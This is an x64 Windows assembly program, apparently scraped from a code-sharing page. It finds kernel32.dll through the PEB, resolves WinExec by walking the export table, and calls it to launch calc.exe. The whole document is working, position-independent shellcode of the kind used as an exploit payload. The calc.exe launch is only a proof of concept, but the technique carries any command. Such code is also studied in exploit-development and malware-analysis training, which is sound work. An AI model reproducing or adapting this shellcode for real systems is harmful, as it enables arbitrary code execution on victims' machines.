1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84

| ; nasm -fwin64 x64findkernel32.asm
; ld -m i386pep -o x64findkernel32.exe x64findkernel32.obj
BITS 64
SECTION .text
global main
main:
; get the base address of kernel32.dll by gs segment register
sub rsp, 0x28
and rsp, 0xfffffffffffffff0
xor rcx, rcx ; rcx = 0
mov rax, [gs:rcx + 0x60] ; gs contain the base address of TEB, and offset 0x60 is the base address of PEB
mov rax, [rax + 0x18] ; offset 0x18 is the base address of PEB->Ldr
mov rsi, [rax + 0x10] ; offset 0x10 is the base address of PEB->Ldr->InLoadOrderModuleList
mov rsi, [rsi] ; jump to next node of linked list PEB->Ldr->InLoadOrderModuleList, ntdll.dll
mov rsi, [rsi] ; jump to next node of linked list PEB->Ldr->InLoadOrderModuleList, kernel32.dll
mov rbx, [rsi + 0x30] ; offset 0x30 is the base address of kernel32.dll
mov r8, rbx ; the value of rbx assign to r8
; parse pe file header and export table to locate WinExec address
mov ebx, [rbx+0x3C] ; pe file offset 0x3c contains nt headers address
add rbx, r8 ; relative address + base address
mov edx, [rbx+0x88] ; nt headers offset 0x88 contains export directory address
add rdx, r8 ; relative address + base address
mov r10d, [rdx+0x14] ; Total count for number of functions
xor r11, r11 ; clear R11
mov r11d, [rdx+0x20] ; AddressOfNames = RVA
add r11, r8 ; AddressOfNames = VMA
mov rcx, r10 ; setup loop counter
mov rax, 0x00636578456E6957 ; "WinExec" string NULL terminated with a '0'
push rax ; push to the stack
mov rax, rsp ; move stack pointer to our WinExec string into RAX
add rsp, 8 ; keep with 16 byte stack alignment
kernel32findfunction:
jecxz FunctionNameNotFound ; If ecx is zero (function not found), set breakpoint
xor ebx, ebx ; Zero EBX
mov ebx, [r11+rcx*4] ; EBX = RVA for first AddressOfName
add rbx, r8 ; RBX = Function name VMA / add kernel32 base address to RVA to get WinApi name
dec rcx ; Decrement our loop by one, this goes from Z to A
mov r9, qword [rax] ; R9 = "WinExec"
cmp [rbx], r9 ; Compare all bytes
jz FunctionNameFound ; jump if zero flag is set (found function name!)
jnz kernel32findfunction ; didn't find the name, so keep loopin til we do!
FunctionNameFound:
push rcx
jmp OrdinalLookupSetup
FunctionNameNotFound:
int3
OrdinalLookupSetup:
pop r15
js OrdinalLookup
OrdinalLookup:
mov rcx, r15 ; move our function's place into RCX
xor r11, r11 ; clear R11 for use
mov r11d, [rdx+0x24] ; AddressOfNameOrdinals = RVA
add r11, r8 ; AddressOfNameOrdinals = VMA
inc rcx
mov r13w, [r11+rcx*2] ; AddressOfNameOrdinals + Counter. RCX = counter
xor r11, r11
mov r11d, [rdx+0x1c] ; AddressOfFunctions = RVA
add r11, r8 ; AddressOfFunctions VMA in R11. Kernel32+RVA for function addresses
mov eax, [r11+r13*4] ; function RVA.
add rax, r8 ; Found the WinExec Api address!!!
push rax ; Store function addresses by pushing it temporarily
js executeit
; call WinExec
executeit:
pop r15 ; address for WinExec
mov rax, 0x00 ; push null string terminator '0'
push rax ; push it onto the stack
mov rax, 0x6578652E636C6163 ; move string 'calc.exe' into RAX
push rax ; push string + null terminator to stack
mov rcx, rsp ; RDX points to stack pointer "WinExec" (1st parameter))
mov rdx, 1 ; move 1 (show window parameter) into RDX (2nd parameter)
sub rsp, 0x30 ; align stack 16 bytes and allow for proper setup for shadow space demands
call r15 ; Call WinExec!!
|